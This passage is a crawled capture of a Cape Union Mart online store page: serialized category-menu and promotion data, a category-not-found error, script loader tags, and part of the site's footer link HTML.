Mart","parentCategoryId":"root","parentCategoryTree":[{"id":"brands","name":"Brands"}],"c_composableBrandListDisplay":true,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":"navigation-content-brands","desktopImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw6f23ded4\u002Fnavigation\u002FQ4_Brands_Nav_Desktop.jpg","mobileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdwa832bc4b\u002Fnavigation\u002FQ4_Brands_Nav_Mobile.jpg","link":"\u002Fc\u002Fbrands\u002F","target":"_self"}},{"categories":[{"categories":[{"description":"Summer Experience","id":"explore-collections-summer-experience","name":"Summer Experience","onlineSubCategoriesCount":0,"parentCategoryId":"explore-collections","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-collections","name":"Shop by Collections"},{"id":"explore-collections-summer-experience","name":"Summer Experience"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"International Travel","id":"explore-collections-international-travel","name":"International Travel","onlineSubCategoriesCount":0,"parentCategoryId":"explore-collections","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-collections","name":"Shop by Collections"},{"id":"explore-collections-international-travel","name":"International Travel"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Shop by Collections","id":"explore-collections","name":"Shop by Collections","onlineSubCategoriesCount":2,"parentCategoryId":"explore","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-collections","name":"Shop by Collections"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Hiking","id":"explore-adventures-hiking","name":"Hiking","onlineSubCategoriesCount":4,"parentCategoryId":"explore-adventures","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-adventures","name":"Shop by Adventures"},{"id":"explore-adventures-hiking","name":"Hiking"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Camping","id":"explore-adventures-camping","name":"Camping","onlineSubCategoriesCount":0,"parentCategoryId":"explore-adventures","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-adventures","name":"Shop by Adventures"},{"id":"explore-adventures-camping","name":"Camping"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Running","id":"explore-adventures-running","name":"Running","onlineSubCategoriesCount":4,"parentCategoryId":"explore-adventures","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-adventures","name":"Shop by Adventures"},{"id":"explore-adventures-running","name":"Running"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Travel","id":"explore-adventures-travel","name":"Travel","onlineSubCategoriesCount":0,"parentCategoryId":"explore-adventures","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-adventures","name":"Shop by Adventures"},{"id":"explore-adventures-travel","name":"Travel"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Shop by Adventures","id":"explore-adventures","name":"Shop by Adventures","onlineSubCategoriesCount":4,"parentCategoryId":"explore","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-adventures","name":"Shop by Adventures"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Our Heritage","id":"explore-about-us-our-heritage","name":"Our Heritage","onlineSubCategoriesCount":0,"parentCategoryId":"explore-about-us","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-about-us","name":"About Us"},{"id":"explore-about-us-our-heritage","name":"Our Heritage"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fpage\u002Fmanufacturing","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Our Story","id":"explore-about-us-our-story","name":"Our Story","onlineSubCategoriesCount":0,"parentCategoryId":"explore-about-us","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-about-us","name":"About Us"},{"id":"explore-about-us-our-story","name":"Our Story"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fpage\u002Fhistory","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Our Sustainability Journey","id":"explore-about-us-our-sustainability-journey","name":"Our Sustainability Journey","onlineSubCategoriesCount":0,"parentCategoryId":"explore-about-us","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-about-us","name":"About Us"},{"id":"explore-about-us-our-sustainability-journey","name":"Our Sustainability Journey"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fpage\u002Fsustainability","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Our Technology","id":"explore-about-us-our-technology","name":"Our Technology","onlineSubCategoriesCount":0,"parentCategoryId":"explore-about-us","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-about-us","name":"About Us"},{"id":"explore-about-us-our-technology","name":"Our Technology"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"About Us","id":"explore-about-us","name":"About Us","onlineSubCategoriesCount":4,"parentCategoryId":"explore","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-about-us","name":"About Us"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fpage\u002Fabout-us","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Explore","id":"explore","name":"Explore","onlineSubCategoriesCount":3,"parentCategoryId":"root","parentCategoryTree":[{"id":"explore","name":"Explore"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":"navigation-content-explore","desktopImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdwef9abc88\u002Fnavigation\u002FQ4_KWAY_Nav_Desktop.jpg","mobileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw7be4a160\u002Fnavigation\u002FQ4_KWAY_Nav_Mobile.jpg","link":"\u002Fc\u002Fbrands-kwayperformance\u002F","target":"_self"}},{"categories":[{"categories":[{"description":"SAVE up to 28% on selected DJI Drones, Cameras and Accessories","id":"deals-promotion-save-on-dji","name":"SAVE up to 28% on selected DJI Drones, Cameras and Accessories","onlineSubCategoriesCount":0,"parentCategoryId":"deals-promotion","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-promotion","name":"On Promotion"},{"id":"deals-promotion-save-on-dji","name":"SAVE up to 28% on selected DJI Drones, Cameras and Accessories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"On Promotion","id":"deals-promotion","name":"On Promotion","onlineSubCategoriesCount":1,"parentCategoryId":"deals","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-promotion","name":"On Promotion"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Buy 2 Selected Women’s T-shirts for R399","id":"deals-always-on-buy-2-save-100-womens-tees","name":"Buy 2 Selected Women’s T-shirts for R399","onlineSubCategoriesCount":0,"parentCategoryId":"deals-always-on-deals","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-always-on-deals","name":"Always-On Deals"},{"id":"deals-always-on-buy-2-save-100-womens-tees","name":"Buy 2 Selected Women’s T-shirts for R399"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Buy 2 & Get R100 OFF Selected Men's T-Shirts","id":"deals-always-on-deals-mens-tees","name":"Buy 2 & Get R100 OFF Selected Men's T-Shirts","onlineSubCategoriesCount":0,"parentCategoryId":"deals-always-on-deals","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-always-on-deals","name":"Always-On Deals"},{"id":"deals-always-on-deals-mens-tees","name":"Buy 2 & Get R100 OFF Selected Men's T-Shirts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Buy 2 & Get R200 off selected Men's Golfers","id":"deals-always-on-deals-mens-golfers","name":"Buy 2 & Get R200 off selected Men's Golfers","onlineSubCategoriesCount":0,"parentCategoryId":"deals-always-on-deals","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-always-on-deals","name":"Always-On Deals"},{"id":"deals-always-on-deals-mens-golfers","name":"Buy 2 & Get R200 off selected Men's Golfers"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Buy 2 Old Khaki Flip Flops for R199","id":"deals-always-on-deals-old-khaki-flip-flops","name":"Buy 2 Old Khaki Flip Flops for R199","onlineSubCategoriesCount":2,"parentCategoryId":"deals-always-on-deals","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-always-on-deals","name":"Always-On Deals"},{"id":"deals-always-on-deals-old-khaki-flip-flops","name":"Buy 2 Old Khaki Flip Flops for R199"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Buy 2 & Save R150 on Men & Women's Fleece","id":"deals-always-on-deals-lightweight-fleece-men-women","name":"Buy 2 & Save R150 on Men & Women's Fleece","onlineSubCategoriesCount":2,"parentCategoryId":"deals-always-on-deals","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-always-on-deals","name":"Always-On Deals"},{"id":"deals-always-on-deals-lightweight-fleece-men-women","name":"Buy 2 & Save R150 on Men & Women's Fleece"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Always-On Deals","id":"deals-always-on-deals","name":"Always-On Deals","onlineSubCategoriesCount":5,"parentCategoryId":"deals","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-always-on-deals","name":"Always-On Deals"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Clearance Men","id":"deals-clearance-men","name":"Men","onlineSubCategoriesCount":3,"parentCategoryId":"deals-clearance","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-clearance","name":"Priced To Go"},{"id":"deals-clearance-men","name":"Men"}],"c_disableCategoryLink":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true},{"description":"Clearance Women","id":"deals-clearance-women","name":"Women","onlineSubCategoriesCount":3,"parentCategoryId":"deals-clearance","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-clearance","name":"Priced To Go"},{"id":"deals-clearance-women","name":"Women"}],"c_disableCategoryLink":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true},{"description":"Clearance Kids & Youth","id":"deals-clearance-kid","name":"Kids & Youth","onlineSubCategoriesCount":0,"parentCategoryId":"deals-clearance","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-clearance","name":"Priced To Go"},{"id":"deals-clearance-kid","name":"Kids & Youth"}],"c_disableCategoryLink":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true},{"description":"Clearance Gear & Tech","id":"deals-clearance-gear","name":"Gear & Tech","onlineSubCategoriesCount":0,"parentCategoryId":"deals-clearance","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-clearance","name":"Priced To Go"},{"id":"deals-clearance-gear","name":"Gear & Tech"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Priced To Go","id":"deals-clearance","name":"Priced To Go","onlineSubCategoriesCount":4,"parentCategoryId":"deals","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-clearance","name":"Priced To Go"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Deals","id":"deals","name":"Deals","onlineSubCategoriesCount":3,"parentCategoryId":"root","parentCategoryTree":[{"id":"deals","name":"Deals"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":"navigation-content-deals","desktopImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw187e27ab\u002Fnavigation\u002FQ4_STB_Nav_Desktop.jpg","mobileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw670e96e8\u002Fnavigation\u002FQ4_STB_Nav_Mobile.jpg","link":"\u002Fc\u002Fsale\u002F","target":"_self"}},{"categories":[{"description":"Gift Wrapping","id":"gift-wrapping","name":"Gift Wrapping","onlineSubCategoriesCount":0,"parentCategoryId":"giftcards","parentCategoryTree":[{"id":"giftcards","name":"Gifting"},{"id":"gift-wrapping","name":"Gift Wrapping"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fpage\u002Fgift-wrapping","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Gift Cards","id":"gift-cards","name":"Gift Cards","onlineSubCategoriesCount":0,"parentCategoryId":"giftcards","parentCategoryTree":[{"id":"giftcards","name":"Gifting"},{"id":"gift-cards","name":"Gift Cards"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fgiftcards","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Gifting","id":"giftcards","name":"Gifting","onlineSubCategoriesCount":2,"parentCategoryId":"root","parentCategoryTree":[{"id":"giftcards","name":"Gifting"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":true,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":true,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":"navigation-content-giftcards","desktopImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw36d24836\u002Fnavigation\u002FQ4_Gifting_Nav_Desktop.jpg","mobileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw051252ba\u002Fnavigation\u002FQ4_Gifting_Nav_Mobile.jpg","link":"\u002Fgift-wrapping.html","target":"_self"}}],"id":"root","name":"Cape Union Storefront Catalog","onlineSubCategoriesCount":8,"c_enableCompare":false,"c_showInMenu":false,"c_pageMetaTags":[{"id":"og:type","name":false,"property":true,"title":false,"content":"website"},{"id":"twitter:card","name":true,"property":false,"title":false,"content":"summary"},{"id":"og:site_name","name":false,"property":true,"title":false,"content":"Cape Union Mart"},{"id":"twitter:site","name":true,"property":false,"title":false,"content":"https:\u002F\u002Ftwitter.com\u002Fcapeunionmart"},{"id":"og:title","name":false,"property":true,"title":false,"content":"Cape Union Storefront Catalog - Cape Union Mart"},{"id":"og:locale","name":false,"property":true,"title":false,"content":"en_ZA"},{"id":"description","name":true,"property":false,"title":false,"content":"Cape Union Storefront Catalog - Our online store has everything you could need for outdoor pursuits - including hiking, camping, trail running, mountain biking, snow sports, travel and more!"},{"id":"robots","name":true,"property":false,"title":false,"content":"index,follow"},{"id":"og:url","name":false,"property":true,"title":false,"content":"https:\u002F\u002Fproduction-eu01-capeunion.demandware.net\u002Fon\u002Fdemandware.store\u002Fs\u002FCUM\u002Fdw\u002Fshop\u002Fv99_9\u002Fcategories\u002Froot?levels=3&locale=en-ZA"},{"id":"title","name":false,"property":false,"title":true,"content":"Cape Union Storefront Catalog - Cape Union Mart"},{"id":"og:description","name":false,"property":true,"title":false,"content":"Cape Union Storefront Catalog - Our online store has everything you could need for outdoor pursuits - including hiking, camping, trail running, mountain biking, snow sports, travel and more!"},{"id":"article:publisher","name":false,"property":true,"title":false,"content":"https:\u002F\u002Fwww.facebook.com\u002Fcapeunionmart\u002F"}],"c_description":{"id":null,"body":null},"c_navigation_description":{"id":null,"desktopImage":null,"mobileImage":null,"link":null,"target":null},"c_isPageDesignerPage":false,"c_pageDesignerPageId":"category-root"}},"dualHeaderEnabled":false},"pageProps":{"path":"\u002Fc\u002Fbrands-gizzu\u002F","categoryId":"brands-gizzu","category":{"title":"Category Not Found","type":"https:\u002F\u002Fapi.commercecloud.salesforce.com\u002Fdocumentation\u002Ferror\u002Fv1\u002Ferrors\u002Fcategory-not-found","detail":"No category with ID 'brands-gizzu' for site 'CUM' could be found.","categoryId":"brands-gizzu","siteId":"CUM","isError":true,"message":"No category with ID 'brands-gizzu' for site 'CUM' could be found."},"products":{"limit":0,"query":"","searchPhraseSuggestions":{},"selectedRefinements":{"cgid":"brands-gizzu","orderable_only":"true"},"sortingOptions":[{"id":"best-matches","label":"Best Matches"},{"id":"price-low-to-high","label":"Price Low To High"},{"id":"price-high-to-low","label":"Price High to Low"},{"id":"product-name-ascending","label":"Product Name A - Z"},{"id":"product-name-descending","label":"Product Name Z - A"},{"id":"predictive-sorting","label":"Recommend"}],"offset":0,"total":0},"isSearch":false,"isPageDesignerPage":false,"isRedirect":false,"redirectUrl":"","isBrands":false,"searchQuery":null,"pageTitle":"undefined | Cape Union Mart","searchParams":{"refine":[null,"cgid=brands-gizzu","orderable_only=true"],"expand":"images,prices,variations,promotions","perPricebook":true,"allVariationProperties":true,"allImages":true,"select":"(**,hits.(currency.(**),hitType.(**),image.(**),price.(**),pricePerUnit.(**),priceRanges.(**),productId.(**),productName.(**),productPromotions.(**),productType.(**),representedProduct.(**),variants.(**),variationGroups.(**),c_pageUrl,c_isSale,c_isNew,c_colorSwatches,c_pickupInStore,c_turntoAverageRating,c_turntoReviewCount,c_promotions.(**),c_ga4EcommerceItem.(**),c_rentalPrice,c_rentalURL,imageGroups[?(@.viewType=='zoom'||@.viewType=='large'||@.viewType=='small')].(+images[0,1],+variationAttributes.(**),+viewType)))","limit":48}}},"Progressive":{"buildOrigin":"\u002Fmobify\u002Fbundle\u002F1037\u002F","cacheManifest":{},"ssrOptions":{"appHostname":"cumi-development-cum-production.mobify-storefront.com","appOrigin":"https:\u002F\u002Fcumi-development-cum-production.mobify-storefront.com","bundleId":"1037","deployId":"1422681","deployTarget":"cum-production","proxyConfigs":[]}}}</script><script id="__LOADABLE_REQUIRED_CHUNKS__" type="application/json">[736,432,31]</script><script id="__LOADABLE_REQUIRED_CHUNKS___ext" type="application/json">{"namedChunks":["pages-plp"]}</script><script async="" data-chunk="main" src="/mobify/bundle/1037/vendor.js"></script><script async="" data-chunk="main" src="/mobify/bundle/1037/main.js"></script><script async="" data-chunk="pages-plp" src="/mobify/bundle/1037/432.js"></script><script async="" data-chunk="pages-plp" src="/mobify/bundle/1037/pages-plp.js"></script></body></html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.capeunionmart.co.za/mobify/proxy/api/custom/composable-templates/v1/organizations/f_ecom_bdjc_prd/footer?siteId=CUM&locale=en-ZA
body_size: 156
content:
<div class="columns">
    <div class="footer-column-1">
        
	 


	
    <div class="footerColumnContainer" data-slot-id="footer-column-1" data-callout-msg="Order Information">
        
            <ul>
<li><a href="https://www.capeunionmart.co.za/c/giftcards/">Gift Cards</a></li>
<li><a href="https://giftcards.capeunionmart.co.za" target="_blank">Bulk Gift Cards</a></li>
<li><a href="https://www.capeunionmart.co.za/giftcardcheckbalance/">Gift Card Status</a></li>
<li><a href="https://www.capeunionmart.co.za/on/demandware.store/Sites-CUM-Site/en_ZA/Order-Tracker">Track my Order</a></li>
<li><a href="https://www.capeunionmart.co.za/delivery-options.html">Delivery Options</a></li>
<!--<li><a href="https://www.capeunionmart.co.za/payment-options.html">Payment Options</a></li>-->
<li><a href="https://www.capeunionmart.co.za/returns-exchanges.html">Returns & Exchanges</a></li>
<li><a href="https://www.capeunionmart.co.za/payment-information.html">Payment Information</a></li>
</ul>
        
    </div>

 
	
    </div>
    <div class="footer-column-2">
        
	 


	
    <div class="footerColumnContainer" data-slot-id="footer-column-2" data-callout-msg="null">
        
            <ul>
	<li><a href="https://www.capeunionmart.co.za/about-us.html">About Us</a></li>
	<li><a href="https://www.capeunionmart.co.za/cape-union-mart-group.html">Cape Union Mart Group</a></li>
<li><a href="https://www.capeunionmart.co.za/friends-and-family.html">Friends & Family Rewards</a></li>
        <li><a href="https://www.capeunionmart.co.za/careers.html">Careers</a></li>
</ul>
        
    </div>

 
	
    </div>
    <div class="footer-column-3">
        
	 


	
    <div class="footerColumnContainer" data-slot-id="footer-column-3" data-callout-msg="null">
        
            <ul>
	<li><a href="https://www.capeunionmart.co.za/stores/?showMap=true&amp;horizontalView=true&amp;isForm=true">Store Locator</a></li>
